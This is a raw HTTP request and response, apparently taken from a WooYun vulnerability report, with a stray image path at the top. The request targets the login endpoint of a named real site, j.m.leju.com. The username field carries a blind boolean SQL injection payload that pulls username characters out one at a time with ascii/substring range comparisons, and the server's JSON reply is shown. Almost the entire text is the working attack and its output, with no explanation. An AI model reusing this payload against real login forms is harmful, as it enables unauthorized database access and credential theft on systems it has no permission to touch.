 POST /login/jjhcheck HTTP/1.1
Host: j.m.leju.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:44.0)
Gecko/20100101 Firefox/44.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Referer: http://j.m.leju.com/login
Content-Length: 141
Cookie: PHPSESSID=idtt1n80ik24sqk8pkpdpi1ia1;
Connection: keep-alive
username=1'  or 1 and uid between 9995 and 9995 and
ascii(substring(username,1,1)) between 107 and 100000
and'1&password=132kdie83J82&city=sh
HTTP/1.1 200 OK
Date: Fri, 01 Apr 2016 17:57:05 GMT
Server: Apache
X-Powered-By: PHP/5.2.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 57
Connection: close
Content-Type: text/html
{"status":1,"msg":"\u7528\u6237\u540d\u4e0d\u5b58\u5728"}
www.wooyun.org